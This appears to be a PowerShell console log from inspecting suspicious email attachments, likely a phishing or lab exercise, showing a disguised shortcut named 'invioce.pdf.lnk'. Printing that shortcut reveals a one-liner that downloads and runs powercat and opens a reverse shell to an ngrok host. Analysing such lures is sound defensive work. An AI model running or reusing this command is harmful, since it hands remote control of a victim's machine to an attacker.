 PS C:\Users\Administrator> cd .\Desktop\
PS C:\Users\Administrator\Desktop> cd .\attachments\
PS C:\Users\Administrator\Desktop\attachments> cd .\latest\
PS C:\Users\Administrator\Desktop\attachments\latest> ls
Directory: C:\Users\Administrator\Desktop\attachments\latest
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/8/2024 6:22 PM 2727 forceupdate.ps1
-a---- 7/8/2024 6:22 PM 346 ImportantInvoice-Febrary.zip
-a---- 9/13/2025 7:14 PM 243 invioce.pdf.lnk
PS C:\Users\Administrator\Desktop\attachments\latest> more
PS C:\Users\Administrator\Desktop\attachments\latest> more .\invioce.pdf.lnk
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "IEX(New-Object System.Net.WebClient).DownloadString('https://raw.githubuserconte
nt.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
PS C:\Users\Administrator\Desktop\attachments\latest>
PS C:\Users\Administrator\Desktop\attachments\latest> more .\invioce.pdf.lnk